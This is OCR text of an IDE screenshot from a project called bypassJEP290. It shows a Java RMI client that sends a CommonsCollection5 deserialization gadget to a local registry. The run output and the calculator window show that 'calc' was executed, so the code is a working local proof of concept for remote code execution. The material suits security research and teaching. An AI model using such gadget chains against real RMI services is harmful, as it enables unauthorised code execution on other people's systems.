 File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help bypassJEP290 - RMIClient.java - IntelliJ IDEA
bypassJEP290 src main java org chabug rmi client RMIClient main RMIClient
Project UnicastRef.class RMIClient.java CommonsCollection5.java Hello.java HelloImpl.java
1: Project
Z: Structure
2: Favorites
Ant
Database
Maven
bypassJEP290 E:\code\java\bypassJEP290
.idea
src
main
java
org.chabug.rmi
client
RMIClient
payload
server
Hello
HelloImpl
RMIServer
util
ClassFiles
Gadgets
JavaVersion
Reflections
Serialize
resources
test
target
bypassJEP290.iml
obj.ser
pom.xml
External Libraries
Scratches and Consoles
9
10 import static org.chabug.rmi.server.RMIServer.RMI_NAME;
11
12 public class RMIClient {
13 public static void main(String[] args) {
14 try {
15 // 获取服务注册器
16 Registry registry = LocateRegistry.getRegistry( host: "127.0.0.1", port: 1099);
17 // 获取所有注册的服务
18 String[] list = registry.list();
19 for (String i : list) {
20 System.out.println("已经注册的服务：" + i);
21 }
22
23 // 寻找RMI_NAME对应的RMI实例
24 Hello rt = (Hello) Naming.lookup(RMI_NAME);
25
26 // 调用Server的hello()方法,并拿到返回值.
27 String result1 = rt.hello();
28 String result2 = rt.hello( name: "张三");
29 String result3 = rt.hello(new CommonsCollection5().getObject( command: "calc"));
30
31 System.out.println(result1);
32 System.out.println(result2);
33 System.out.println(result3);
34
35 } catch (Exception e) {
Run: RMIServer RMIClient
"C:\Program Files\Java\jdk1.8.0_221\bin\java.exe" ...
已经注册的服务：hello
hello world
hello张三
hello BadAttributeValueException: =java.lang.ProcessImpl@7735d767
计算器
标准
0
MC MR M+ M- MS M˅
% √ x² ¹/x
CE C ÷
7 8 9 ×
4 5 6 −
1 2 3 +
ChaBug